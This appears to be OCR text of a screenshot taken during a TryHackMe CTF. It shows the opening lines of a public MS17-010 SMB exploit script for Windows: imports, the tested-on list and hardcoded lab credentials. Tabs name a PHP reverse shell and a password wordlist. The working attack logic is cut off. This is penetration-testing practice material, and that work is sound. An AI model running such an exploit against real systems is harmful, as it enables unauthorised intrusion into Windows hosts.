 ~/THM/CTF/Relevant/42315.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
inde rockyou.txt × log1.txt × php-reverse-shell.php passwords.txt × zzz_exploit.py 42315.py × !P@$$W0rD!1
1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleepya
11
12 EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploit
13
14 Note:
15 - The exploit should never crash a target (chance should be nearly 0%)
16 - The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
17
18 Tested on:
19 - Windows 2016 x64
20 - Windows 10 Pro Build 10240 x64
21 - Windows 2012 R2 x64
22 - Windows 8.1 x64
23 - Windows 2008 R2 SP1 x64
24 - Windows 7 SP1 x64
25 - Windows 2008 SP1 x64
26 - Windows 2003 R2 SP2 x64
27 - Windows XP SP2 x64
28 - Windows 8.1 x86
29 - Windows 7 SP1 x86
30 - Windows 2008 SP1 x86
31 - Windows 2003 SP2 x86
32 - Windows XP SP3 x86
33 - Windows 2000 SP4 x86
34 '''
35
36 USERNAME = 'Bob'
37 PASSWORD = '!P@$$W0rD!123'
38
39 '''
40 A transaction with empty setup:
41 - it is allocated from paged pool (same as other transaction types) on Windows 7 and later
42 - it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and ea
43 - no lookaside or caching method for allocating it
44
45 Note: method name is from NSA eternalromance